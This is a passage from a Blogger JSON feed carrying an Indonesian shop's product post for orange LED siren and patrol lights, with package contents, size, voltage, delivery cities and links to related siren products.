src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSHwV2oXDw6qSe7oJziWZd4Lwjdcg9yVrWkbMj1RE2zfiDItCYscL-yaTuw9DmnnyBa3MpSuM1VaNXP39Pa8cLr2uidwRX7BUFdVw0joaqnubu9gMUYWO-zxGoyUhamNRDlSQE90-ZcpWiDL-oIwgwmNE85Rq6O6gwS9KhxwG0rKAEtOd4h1-Qof6yfw\/s16000\/Desain%20tanpa%20judul%20-%202022-11-29T151337.726.png\" title=\"Jual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESudah termasuk :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMesin sirine\u003Cbr \/\u003E\nBraket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nSpeaker 100 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN 1200 X 320 X 180 MM\u003Cbr \/\u003E\nVOLTASE DC12V\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html\"\u003EJual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-rotary-sirine-damkar-bohlam-merah-di-sulawesi.html\"\u003EJual Rotary Sirine Damkar Bohlam Merah di Sulawesi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/info-harga-sirine-bandara-type-jdl-400-550-di-jakarta.html\"\u003EInfo Harga Sirine Bandara Type JDL 400, 550 di Jakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8852044454951890027\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8852044454951890027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8852044454951890027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html","title":"Jual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSHwV2oXDw6qSe7oJziWZd4Lwjdcg9yVrWkbMj1RE2zfiDItCYscL-yaTuw9DmnnyBa3MpSuM1VaNXP39Pa8cLr2uidwRX7BUFdVw0joaqnubu9gMUYWO-zxGoyUhamNRDlSQE90-ZcpWiDL-oIwgwmNE85Rq6O6gwS9KhxwG0rKAEtOd4h1-Qof6yfw\/s72-c\/Desain%20tanpa%20judul%20-%202022-11-29T151337.726.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});